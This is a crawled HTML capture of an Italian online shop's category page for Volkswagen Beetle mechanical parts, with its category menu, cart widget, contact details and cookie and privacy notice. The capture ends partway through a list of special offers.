

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.maggiolinostore.net/66-meccanica
body_size: 204422
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="it"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="it"><![endif]-->
<html lang="it">
	<head>
		<meta charset="utf-8" />
		<title>Meccanica - Maggiolino Store - Ricambi, Accessori, Rarità</title>
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1540205426" /><img width=display:none;?1540205426" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1540205426" /><img width=display:none;?1540205426" />
			<link rel="stylesheet" href="/themes/modez/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/autoload/uniform.default.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/product_list.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/category.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/scenes.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/homefeatured/css/homefeatured.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/smartblog/css/smartblogstyle.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/roythemescustomizer/css/rt_customizer_1.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/productcomments/productcomments.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/pm_advancedtopmenu/css/pm_advancedtopmenu_base.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/pm_advancedtopmenu/css/pm_advancedtopmenu_global-1.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/pm_advancedtopmenu/css/pm_advancedtopmenu_advanced-1.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/newsletterpro/css/1.6/newsletterpro_front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/codfee/css/codfee_1.6.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/imeeodeprs/css/style.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/imeeodeprs/css/tabs.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/pm_advancedsearch4/css/pm_advancedsearch4.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/pm_advancedsearch4/css/pm_advancedsearch4_dynamic.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/pm_advancedsearch4/js/jqueryui/ui_theme_front/theme1/jquery-ui-1.8.13.custom.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/asearch/views/templates/front/templates/2/asearch.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/asearch/css/asearch.css" type="text/css" media="all" />
	
        <link rel="stylesheet" href="http://www.maggiolinostore.net/themes/modez/css/animate.css" type="text/css" />

        <link href='//fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'> 			<!--[if lt IE 8]>
	<script type="text/javascript" src="http://www.maggiolinostore.net/modules/pm_advancedtopmenu/js/pm_advancedtopmenuiefix.js"></script>
	<![endif]-->
<!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

			<!-- MODULE PM_AdvancedSearch4 || Presta-Module.com -->

<!-- MODULE PM_AdvancedSearch4 || Presta-Module.com -->

		<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:300,600" type="text/css" media="all" />
		<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Oswald:300,600" type="text/css" media="all" />
        <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Roboto:400,700,500,300" type="text/css" media="all" />

		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
        
        
        
	</head>
	<body id="category" class="category category-66 category-meccanica hide-right-column lang_it">
					<div id="page">
            <div class="loaderbg"><div class="loader"></div></div>
            
			<div class="header-wrapper">
				<header id="header">
					<div class="nav nav-height">
						<div class="container">
							<div class="row">
								<nav><!-- Block user information module NAV  -->
<div id="header_user_info">
<ul>
		<li>
			<a href="http://www.maggiolinostore.net/il-mio-account" title="Vedi il mio account" class="account" rel="nofollow"><span>My account</span></a>
		</li>
		<li>
			<a class="login" href="http://www.maggiolinostore.net/il-mio-account" rel="nofollow" title="Login to your customer account">
				Entra
			</a>
		</li>
</ul>
</div>
<!-- /Block usmodule NAV -->

<!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="http://www.maggiolinostore.net/contattaci" title="Contattaci">Contattaci</a>
</div>
	<span class="shop-phone">
		<i class="icon-phone"></i>Chiamamci ora senza impegno: <strong>0123-456-789</strong>
	</span>
</nav>
							</div>
						</div>
					</div>
                    <div class="infopanel">
                        <div class="infopanel_bg"></div>
                        <div class="infopanel_border"></div>
                        <div class="container">
                            <div class="row">
                                <!-- Roy Info Block -->
<div id="royinfoblock">
					<div class="col-xs-6"><div class="info-container">
<div class="info-tel"> </div>
<h3>085 43 12 135</h3>
<h4>Ordini telefonici</h4>
</div></div>
					<div class="col-xs-6"><div class="info-container">
<div class="info-time"> </div>
<h3>Orari di apertura</h3>
<h4>Lun-Ven: 9-12.30/15-19</h4>
</div></div>
					<div class="col-xs-6"><div class="info-container">
<div class="info-truck"> </div>
<h3>Sped. Rapide</h3>
<h4>48h lav. dalla conferma</h4>
</div></div>
					<div class="col-xs-6"><div class="info-container">
<div class="info-money"> </div>
<h3>Sconti quantità</h3>
<h4>Promozioni ogni settimana</h4>
</div></div>
		</div>
<!-- /Roy Info Block -->

                            </div>
                        </div>
                    </div>
					<div class="head">
						<div class="container head-height">
							<div class="row">
                                <div id="logo_wrapper">
                                    <div class="logo_row">
                                        <div class="logo_cell">
                                            <div id="header_logo">
                                                <a href="http://www.maggiolinostore.net/" title="Maggiolino Store - Ricambi, Accessori, Rarità">
                                                    <img class="logo img-responsive" src="http://www.maggiolinostore.net/img/maggiolino-store-ricambi-accessori-rarita-1416211637.jpg" alt="Maggiolino Store - Ricambi, Accessori, Rarità" width="350" height="100"/>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<!-- MODULE Block cart -->
<div id="carttop" class="clearfix">
	<div class="shopping_cart">
		<a href="http://www.maggiolinostore.net/ordine-veloce" title="Vedi il mio carrello" rel="nofollow">
            <span class="carticon"></span>
			<span class="cartname">Carrello</span>
            <div class="clearfix"></div>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Prodotto</span>
			<span class="ajax_cart_product_txt_s unvisible">Prodotti</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vuoto)</span>
						<span class="cartarrow"></span>
		</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Nessun prodotto
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Da calcolare
																	</span>
								<span>
									Spedizione
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Totale</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-medium exclusive" href="http://www.maggiolinostore.net/ordine-veloce" title="Pagamento" rel="nofollow">
								<span>
									Pagamento
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Chiudi finestra"></span>
				<h2>
					<i class="icon-ok"></i>Prodotto aggiunto al tuo carrello
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantità</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Totale</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il tuo carrello contiene un oggetto.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Totale prodotti
													(Tasse incl.)
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Totale spedizione&nbsp;(Tasse escluse)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Da calcolare
											</span>
				</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Totale
													(Tasse incl.)
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continua lo shopping">
						<span>
							Continua lo shopping
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="http://www.maggiolinostore.net/ordine-veloce" title="Procedi con il checkout" rel="nofollow">
						<span>
							Procedi con il checkout
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12 fadeInDown">
		<div class="cat-title">Categorie</div>
		<ul class="sf-menu clearfix menu-content">
			<li>
			<a href="http://www.maggiolinostore.net/" title="Meccanica (14) - Maggiolino Store - Ricambi, Accessori, Rarità" class="menuhomelink"></a>
			</li>
			<li><a href="http://www.maggiolinostore.net/" title="Catalogo Generale">Catalogo Generale</a><ul><li><a href="http://www.maggiolinostore.net/3-esterni" title="Esterni">Esterni</a><ul><li><a href="http://www.maggiolinostore.net/4-lamierati" title="Lamierati">Lamierati</a></li><li><a href="http://www.maggiolinostore.net/5-pedane-e-ricambi" title="Pedane e ricambi">Pedane e ricambi</a></li><li><a href="http://www.maggiolinostore.net/6-maniglie-per-cofani-e-ricambi" title="Maniglie per cofani e ricambi">Maniglie per cofani e ricambi</a><ul><li><a href="http://www.maggiolinostore.net/30-maniglie-apriporte-esterne" title="Maniglie apriporte esterne">Maniglie apriporte esterne</a></li></ul></li><li><a href="http://www.maggiolinostore.net/7-modanature" title="Modanature">Modanature</a></li><li><a href="http://www.maggiolinostore.net/8-stemmi" title="Stemmi">Stemmi</a></li><li><a href="http://www.maggiolinostore.net/9-specchietti-retreovisori-esterni" title="Specchietti retreovisori esterni">Specchietti retreovisori esterni</a></li><li><a href="http://www.maggiolinostore.net/10-tergicristalli-ricambi" title="Tergicristalli ricambi">Tergicristalli ricambi</a></li><li><a href="http://www.maggiolinostore.net/11-vetri" title="Vetri">Vetri</a><ul><li><a href="http://www.maggiolinostore.net/12-vetri-berlina" title="Vetri berlina">Vetri berlina</a></li><li><a href="http://www.maggiolinostore.net/13-vetri-cabrio" title="Vetri cabrio">Vetri cabrio</a></li><li><a href="http://www.maggiolinostore.net/14-vetri-laterali-a-compasso-pop-out-e-ricambi" title="Vetri laterali a compasso /pop-out e ricambi">Vetri laterali a compasso /pop-out e ricambi</a></li></ul></li><li><a href="http://www.maggiolinostore.net/15-guarnizioni" title="Guarnizioni">Guarnizioni</a><ul><li><a href="http://www.maggiolinostore.net/16-guarnizioni-paraurti" title="Guarnizioni paraurti">Guarnizioni paraurti</a></li><li><a href="http://www.maggiolinostore.net/17-guarnizioni-parafanghi" title="Guarnizioni parafanghi">Guarnizioni parafanghi</a></li><li><a href="http://www.maggiolinostore.net/18-guarnizioni-vetri" title="Guarnizioni vetri">Guarnizioni vetri</a></li><li><a href="http://www.maggiolinostore.net/19-modanature-vetri" title="Modanature vetri">Modanature vetri</a></li><li><a href="http://www.maggiolinostore.net/20-guarnizione-portiere-berlina" title="Guarnizione portiere berlina">Guarnizione portiere berlina</a></li><li><a href="http://www.maggiolinostore.net/21-guarnizione-cabrio-1950-1964" title="Guarnizione cabrio 1950/1964">Guarnizione cabrio 1950/1964</a></li><li><a href="http://www.maggiolinostore.net/22-guarnizione-cabrio-1965-1979" title="Guarnizione cabrio 1965/1979">Guarnizione cabrio 1965/1979</a></li><li><a href="http://www.maggiolinostore.net/23-guarnizione-cofani" title="Guarnizione cofani">Guarnizione cofani</a></li><li><a href="http://www.maggiolinostore.net/24-guarnizione-fanaleria" title="Guarnizione Fanaleria">Guarnizione Fanaleria</a></li><li><a href="http://www.maggiolinostore.net/25-guarnizioni-varie" title="Guarnizioni varie">Guarnizioni varie</a></li><li><a href="http://www.maggiolinostore.net/26-deflettore-berlina" title="Deflettore berlina">Deflettore berlina</a></li></ul></li><li><a href="http://www.maggiolinostore.net/27-ricambi-portiere" title="Ricambi portiere">Ricambi portiere</a><ul><li><a href="http://www.maggiolinostore.net/28-ricambi-portiere-berlina" title="Ricambi portiere berlina">Ricambi portiere berlina</a></li><li><a href="http://www.maggiolinostore.net/29-deflettori-e-ricambi-portiere-cabrio" title="Deflettori e ricambi portiere cabrio">Deflettori e ricambi portiere cabrio</a></li></ul></li><li><a href="http://www.maggiolinostore.net/31-paraurti" title="Paraurti">Paraurti</a><ul><li><a href="http://www.maggiolinostore.net/32-paraurti-fino-7-67" title="Paraurti fino 7/67">Paraurti fino 7/67</a></li><li><a href="http://www.maggiolinostore.net/33-ricambi-per-paraurti-fino-7-67" title="Ricambi per paraurti fino 7/67">Ricambi per paraurti fino 7/67</a></li><li><a href="http://www.maggiolinostore.net/34-paraurti-fino-8-67" title="Paraurti fino 8/67">Paraurti fino 8/67</a></li><li><a href="http://www.maggiolinostore.net/35-ricambi-per-paraurti-fino-8-67" title="Ricambi per paraurti fino 8/67">Ricambi per paraurti fino 8/67</a></li></ul></li><li><a href="http://www.maggiolinostore.net/36-fanaleria" title="Fanaleria">Fanaleria</a><ul><li><a href="http://www.maggiolinostore.net/37-faro-anteriore" title="Faro anteriore">Faro anteriore</a></li><li><a href="http://www.maggiolinostore.net/38-fanale-posteriore-fino-al-9-52" title="Fanale posteriore fino al 9/52">Fanale posteriore fino al 9/52</a></li><li><a href="http://www.maggiolinostore.net/39-fanale-posteriore-dal-10-52-al-7-55" title="Fanale posteriore dal 10/52 al 7/55">Fanale posteriore dal 10/52 al 7/55</a></li><li><a href="http://www.maggiolinostore.net/40-fanale-posteriore-dal-8-55-al-7-58" title="Fanale posteriore dal 8/55 al 7/58">Fanale posteriore dal 8/55 al 7/58</a></li><li><a href="http://www.maggiolinostore.net/41-fanale-posteriore-dal-8-58-al-7-61-solo-mercato-italiano" title="Fanale posteriore dal 8/58 al 7/61 (solo mercato italiano)">Fanale posteriore dal 8/58 al 7/61 (solo mercato italiano)</a></li><li><a href="http://www.maggiolinostore.net/42-fanale-posteriore-dal-8-61-al7-67" title="Fanale posteriore dal 8/61 al7/67">Fanale posteriore dal 8/61 al7/67</a></li><li><a href="http://www.maggiolinostore.net/43-fanale-posteriore-dal-8-67-a-l7-72" title="Fanale posteriore dal 8/67 a l7/72">Fanale posteriore dal 8/67 a l7/72</a></li><li><a href="http://www.maggiolinostore.net/44-fanale-posteriore-dal-8-72-in-poi" title="Fanale posteriore dal 8/72 in poi">Fanale posteriore dal 8/72 in poi</a></li><li><a href="http://www.maggiolinostore.net/45-frecce-fino-al-7-58" title="Frecce fino al 7/58">Frecce fino al 7/58</a></li><li><a href="http://www.maggiolinostore.net/46-frecce-dal-8-58-al-9-64" title="Frecce dal 8/58 al 9/64">Frecce dal 8/58 al 9/64</a></li><li><a href="http://www.maggiolinostore.net/47-frecce-dal-10-64-al-7-74" title="Frecce dal 10/64 al 7/74">Frecce dal 10/64 al 7/74</a></li><li><a href="http://www.maggiolinostore.net/48-frecce-dal-8-74-in-poi" title="Frecce dal 8/74 in poi">Frecce dal 8/74 in poi</a></li><li><a href="http://www.maggiolinostore.net/49-naso-targa" title="Naso targa">Naso targa</a></li></ul></li></ul></li><li><a href="http://www.maggiolinostore.net/50-capote-e-tettino-apribile" title="Capote e tettino apribile">Capote e tettino apribile</a><ul><li><a href="http://www.maggiolinostore.net/51-ricambi-capote" title="Ricambi capote">Ricambi capote</a></li><li><a href="http://www.maggiolinostore.net/52-capote-e-capricapote" title="Capote e capricapote">Capote e capricapote</a></li><li><a href="http://www.maggiolinostore.net/53-tettino-apribile-fino-al-7-63" title="Tettino apribile fino al 7/63">Tettino apribile fino al 7/63</a></li><li><a href="http://www.maggiolinostore.net/54-tettino-apribile-in-metallo-8-63-in-poi" title="Tettino apribile in metallo - 8/63 in poi">Tettino apribile in metallo - 8/63 in poi</a></li></ul></li><li><a href="http://www.maggiolinostore.net/55-interni" title="Interni">Interni</a><ul><li><a href="http://www.maggiolinostore.net/56-pannelli-per-porte" title="Pannelli per porte">Pannelli per porte</a></li><li><a href="http://www.maggiolinostore.net/57-maniglie-interne-per-portiere-ed-accessori" title="Maniglie interne per portiere  ed accessori">Maniglie interne per portiere  ed accessori</a></li><li><a href="http://www.maggiolinostore.net/58-fodere-sedili-accessori" title="Fodere sedili accessori">Fodere sedili accessori</a></li><li><a href="http://www.maggiolinostore.net/59-cielo-ed-accessori" title="Cielo ed accessori">Cielo ed accessori</a></li><li><a href="http://www.maggiolinostore.net/60-alette-parasole-e-specchietti-retrovisori" title="Alette parasole e specchietti retrovisori">Alette parasole e specchietti retrovisori</a></li><li><a href="http://www.maggiolinostore.net/61-moquette" title="Moquette">Moquette</a></li><li><a href="http://www.maggiolinostore.net/62-tappetini-in-gomma-ed-in-moquette" title="Tappetini in gomma ed in moquette">Tappetini in gomma ed in moquette</a></li><li><a href="http://www.maggiolinostore.net/63-cuffie-in-gomma-gomme-pedali-e-ricambi-vari" title="Cuffie in gomma,  gomme pedali e ricambi vari">Cuffie in gomma,  gomme pedali e ricambi vari</a></li><li><a href="http://www.maggiolinostore.net/64-cruscotto-e-ricambi" title="Cruscotto e ricambi">Cruscotto e ricambi</a></li><li><a href="http://www.maggiolinostore.net/65-ricambio-cofano-anteriore" title="Ricambio cofano anteriore">Ricambio cofano anteriore</a></li></ul></li><li class="sfHoverForce"><a href="http://www.maggiolinostore.net/66-meccanica" title="Meccanica">Meccanica</a><ul><li><a href="http://www.maggiolinostore.net/67-motore" title="Motore">Motore</a></li><li><a href="http://www.maggiolinostore.net/68-alimentazione" title="Alimentazione">Alimentazione</a></li><li><a href="http://www.maggiolinostore.net/69-marmitta" title="Marmitta">Marmitta</a></li><li><a href="http://www.maggiolinostore.net/70-tiranterie-e-comandi" title="Tiranterie e comandi">Tiranterie e comandi</a></li></ul></li><li><a href="http://www.maggiolinostore.net/71-impianto-elettrico" title="Impianto elettrico">Impianto elettrico</a><ul><li><a href="http://www.maggiolinostore.net/72-impianto-elettrico" title="Impianto elettrico">Impianto elettrico</a></li><li><a href="http://www.maggiolinostore.net/73-lampadina-per-fari-a-6v" title="Lampadina per fari a 6V">Lampadina per fari a 6V</a></li><li><a href="http://www.maggiolinostore.net/74-lampadina-per-fari-a-12v" title="Lampadina per fari a 12V">Lampadina per fari a 12V</a></li></ul></li><li><a href="http://www.maggiolinostore.net/75-cambio-e-frizione" title="Cambio e frizione">Cambio e frizione</a><ul><li><a href="http://www.maggiolinostore.net/76-cambio" title="Cambio">Cambio</a></li><li><a href="http://www.maggiolinostore.net/77-frizione" title="Frizione">Frizione</a></li></ul></li><li><a href="http://www.maggiolinostore.net/78-impianto-frenante" title="Impianto frenante">Impianto frenante</a><ul><li><a href="http://www.maggiolinostore.net/79-freni-a-tamburo" title="Freni a tamburo">Freni a tamburo</a></li><li><a href="http://www.maggiolinostore.net/80-freni-a-disco" title="Freni a disco">Freni a disco</a></li></ul></li><li><a href="http://www.maggiolinostore.net/81-avantreno-e-retrotreno" title="Avantreno e retrotreno">Avantreno e retrotreno</a><ul><li><a href="http://www.maggiolinostore.net/82-ammortizzatori" title="Ammortizzatori">Ammortizzatori</a></li><li><a href="http://www.maggiolinostore.net/83-sterzo" title="Sterzo">Sterzo</a></li><li><a href="http://www.maggiolinostore.net/84-avantreno" title="Avantreno">Avantreno</a></li><li><a href="http://www.maggiolinostore.net/85-retrotreno" title="Retrotreno">Retrotreno</a></li></ul></li><li><a href="http://www.maggiolinostore.net/86-ruote-ricambi-e-accessori" title="Ruote ricambi e accessori">Ruote ricambi e accessori</a><ul><li><a href="http://www.maggiolinostore.net/87-borchie-cromate" title="Borchie cromate">Borchie cromate</a></li><li><a href="http://www.maggiolinostore.net/88-accessori-per-ruote" title="Accessori per ruote">Accessori per ruote</a></li><li><a href="http://www.maggiolinostore.net/89-cerchi" title="Cerchi">Cerchi</a></li></ul></li><li><a href="http://www.maggiolinostore.net/90-accessori" title="Accessori">Accessori</a><ul><li><a href="http://www.maggiolinostore.net/91-accessori-interni" title="Accessori interni">Accessori interni</a></li><li><a href="http://www.maggiolinostore.net/92-accessori-esterni" title="Accessori esterni">Accessori esterni</a></li></ul></li><li><a href="http://www.maggiolinostore.net/93-car-look" title="Car look">Car look</a><ul><li><a href="http://www.maggiolinostore.net/94-esterno" title="Esterno">Esterno</a></li><li><a href="http://www.maggiolinostore.net/95-interno" title="Interno">Interno</a></li><li><a href="http://www.maggiolinostore.net/96-cromature-motore" title="Cromature motore">Cromature motore</a></li><li><a href="http://www.maggiolinostore.net/97-impianto-elettrico" title="Impianto elettrico">Impianto elettrico</a></li><li><a href="http://www.maggiolinostore.net/98-avantreno-e-retrotreno" title="Avantreno e retrotreno">Avantreno e retrotreno</a></li><li><a href="http://www.maggiolinostore.net/99-ruote-cerchi-in-lega-borchie-ed-accessori" title="Ruote: cerchi in lega, borchie ed accessori">Ruote: cerchi in lega, borchie ed accessori</a></li></ul></li><li><a href="http://www.maggiolinostore.net/100-gadgets" title="Gadgets">Gadgets</a></li><li><a href="http://www.maggiolinostore.net/101-vetrina" title="Vetrina">Vetrina</a></li><li><a href="http://www.maggiolinostore.net/102-utensileria" title="UTENSILERIA">UTENSILERIA</a></li></ul></li>
							<li class="sf-search noBack" style="float:right">
					<form id="searchbox" action="http://www.maggiolinostore.net/cerca" method="get">
						<p>
							<input type="hidden" name="controller" value="search" />
							<input type="hidden" value="position" name="orderby"/>
							<input type="hidden" value="desc" name="orderway"/>
							<input type="text" name="search_query" id="search_query_menu" placeholder="Cerca..." value="" />
							<button type="submit" name="submit_search" class="button">
							<span>Search</span>
							</button>
						</p>
					</form>
				</li>
			            <li class="menu_up_li">
                <div class="menu_up"><a class="modezuparrow_link" href="#page"><span></span></a></div>
            </li>
		</ul>
	</div>
	<!--/ Menu -->

<!-- instant Search -->
<!-- instant Search -->
<!-- cookieslaw module -->
	
				
				<div style="width: 100%; position: fixed; bottom:0; box-shadow: 0 0 10px 0 #FFFFFF; background: #FF0000; z-index: 9999; font-size: 13px; line-height: 1.5em; font-family: arial; left: 0px; color: #FFF; opacity: 0.8;" id="AvisoCookieslaw"><div style="position: relative; width: 80%; margin: 0 10%; display: block;text-align:center;min-height:30px;"><p><span style="font-family: tahoma, arial, helvetica, sans-serif;">&lt;br&gt;Questo sito utilizza i cookie per gestire, migliorare e personalizzare la tua esperienza di navigazione del sito. <br />Navigando su questo sito inoltre vengono scritti e/o letti sul tuo browser anche cookies gestiti da terze parti. Chiudendo questa notifica o interagendo con questo sito acconsenti al nostro utilizzo dei cookie.</span></p>
<p><br /><br /></p><div style="position:absolute;top:5px;left:100%;"><img src="/modules/lgcookieslaw/img/close.png" alt="close" style="cursor:pointer;width:21px;height:21px;max-width:21px;" onclick="closeinfo();"></div></div>
				
				<div id="masinfo" style="position: relative; width: 80%; margin: 0 10%; display: none;overflow-x:hidden; overflow-y:scroll;height:600px;">TRATTAMENTO DATI PERSONALI\nConferimento e trattamento dei dati personali\nI dati personali sono raccolti con la finalità di registrare il Cliente ed attivare nei suoi confronti le procedure per l\'esecuzione del presente contratto e le relative necessarie comunicazioni; tali dati sono trattati elettronicamente nel rispetto delle leggi vigenti e potranno essere esibiti soltanto su richiesta della autorità giudiziaria ovvero di altre autorità all\'uopo per legge autorizzate.  I dati personali saranno comunicati a soggetti delegati all\'espletamento delle attività necessarie per l\'esecuzione del contratto stipulato e diffusi esclusivamente nell\'ambito di tale finalità. L\'interessato gode dei diritti di cui all\'art.13 L.675/1996, e cioè:\ndi chiedere conferma della esistenza presso Maggiolino Store di Giampiero carchesio dei propri dati personali;\ndi conoscerne la loro origine, la logica e le finalità del loro trattamento;\ndi ottenerne l\'aggiornamento, la rettifica e la integrazione;\ndi chiederne la cancellazione, la trasformazione in forma anonima o il blocco in caso di trattamento illecito;\ndi opporsi al loro trattamento per motivi legittimi o nel caso di utilizzo dei dati per invio\ndi materiale pubblicitario, informazioni commerciali, ricerche di mercato, di vendita diretta e di comunicazione commerciale interattiva.\nTitolare e responsabile della raccolta e del trattamento dei dati personali è Giampiero Carchesio Per comunicazioni scrivete a: Maggiolino Store di Giampiero Carchesio., via adda, 8 – 65125 PESCARA (PE) ITALIA.\nContatti  Maggiolino Store di Giampiero Carchesio Ricambi, accessori e rarità per il tuo maggiolino  Pescara - Pescara (65128)  ITALY  Telefono  +39 085 4312135  Email  info@maggiolinostore.net</div></div>
<!-- /cookieslaw module -->


							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container-top">
				<div id="topcolumns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://www.maggiolinostore.net/" title="Ritorna alla Home"><span class="bread_home"></span></a>
			<span class="navigation-pipe" >&gt;</span>
					<span class="navigation_page">Meccanica</span>
			</div>
<!-- /Breadcrumb -->
										<div class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12">
						</div>
					</div>
				</div>
			</div>
			<div class="columns-container-middle">
                <div class="bottom_line_bg"></div>
				<div id="middlecolumns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
        <span>
                            Meccanica
                    </span>
	</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="http://www.maggiolinostore.net/67-motore" title="">
		Motore
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/68-alimentazione" title="">
		Alimentazione
	</a>
	</li>

																
<li >
	<a 
	href="http://www.maggiolinostore.net/69-marmitta" title="">
		Marmitta
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.maggiolinostore.net/70-tiranterie-e-comandi" title="">
		Tiranterie e comandi
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
<!-- MODULE Block specials -->
<div id="special_block_right" class="block">
    <p class="title_block">
        <a href="http://www.maggiolinostore.net/riduzione-prezzi" title="Offerte">
            Offerte
        </a>
    </p>

    <div class="block_content products-block">
                    <ul id="specialsul">
                                    <li class="clearfix first_item last_item_of_line ">
                        <a class="products-block-image" href="http://www.maggiolinostore.net/cambio/2282-cambio-8-31-semiassi-trombetta-revisionato.html">
